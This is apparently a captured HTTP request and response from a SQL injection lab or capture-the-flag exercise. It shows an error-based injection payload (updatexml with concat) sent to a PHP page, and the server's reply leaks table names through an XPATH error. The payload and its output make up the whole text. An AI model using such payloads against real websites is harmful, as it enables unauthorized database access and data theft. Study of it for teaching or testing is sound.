 Request
Raw Params Headers Hex
GET /index.php?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema=database())),1) --+HTTP/1.1
Host: 1.14.71.254:28162
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://1.14.71.254:28162/index.php?id=1%27+union+select+updatexml%281%2Cconcat%280
x7e%2C%28select+group_concat%28table_name%29+from+information_schema.tables+wher
e+table_schema%3D%27sqli%27%29%2C0x7e%29%2C1%29+%23
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>sqli</title>
</head>
<body >
<!--SELECT * FROM users WHERE id='$id' LIMIT 0,1-->
<div style=" margin-top:60px;color:#000000; font-size:23px">看看有没有什么捷径<br>
<font size="3" color='#000000'>
<form action="index.php" method="get" style="margin-top: 300">
<input type="text" name="id" placeholder="id" >
<button style="margin-top:20;" type="submit">点击</button>
</form>
</br></br>id:  1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)
-- HTTP/1.1</br></br></br><font size="3" color="#000000">XPATH syntax error: '~test_tb,users'</br></font><font color= "#000000" font size= 3>
</font> </div></br></br></br>
</body>
</html>